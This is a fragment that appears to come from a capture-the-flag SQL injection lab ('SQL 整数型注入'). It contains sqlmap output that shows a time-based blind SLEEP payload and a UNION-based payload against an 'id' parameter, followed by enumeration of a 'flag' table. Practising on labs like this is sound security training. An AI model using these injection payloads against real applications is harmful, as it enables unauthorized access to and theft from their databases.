 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7598 FROM (SELECT(SLEEP(5)))VscR)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-1938 UNION ALL SELECT CONCAT(0x7178767071,0x707a41595a4f4e62444a6f59587a416c4d4d6c715746505a64524150777249476f4b4d5550414259,0x716b7a6b71),NULL-- -
---
[21:35:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.21.4.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:35:49] [INFO] fetching columns for table 'flag' in database 'sqli'
[21:35:50] [WARNING] reflective value(s) found and filtering out
Database: sqli
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(100) |
+--------+--------------+
SQL 整数型注入
Search
select * from news where id=1
ID: 1